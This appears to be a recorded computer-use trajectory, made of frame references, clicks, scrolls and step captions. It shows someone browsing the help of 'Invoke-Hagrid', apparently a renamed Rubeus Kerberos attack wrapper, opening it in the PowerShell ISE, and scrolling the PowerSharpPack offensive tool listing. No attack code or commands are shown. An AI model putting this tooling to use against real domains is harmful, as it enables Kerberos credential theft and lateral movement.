
text(ke-Hagrid.ps)

key(Backspace)

mouse_move(346, 455)

text(-Comman)

Step: Scroll through Invoke-Hagrid's Rubeus v2.1.1 help listing of Kerberos commands
scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Open Invoke-Hagrid.ps1 from the Documents utilities folder in the ISE editor
click(147, 62)

click(170, 154)

double_click(138, 117)

click(136, 106)

click(547, 348)

mouse_move(459, 99)

mouse_move(224, 142)

Step: Highlight the Main method name in the GetMethod line, then minimize the ISE window
double_click(308, 195)

mouse_move(305, 31)

click(848, 9)

Step: Switch to the PowerSharpPack GitHub listing and scroll past Invoke-Rubeus.ps1 to Invoke-Seatbelt.ps1
click(382, 10)

scroll(down, 3)

scroll(down, 3)
